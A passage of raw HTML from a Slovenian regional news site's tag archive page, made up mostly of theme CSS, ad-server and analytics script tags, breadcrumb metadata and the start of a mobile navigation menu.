    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/cena/",
                                "name": "Cena"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-cena tag-2379 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
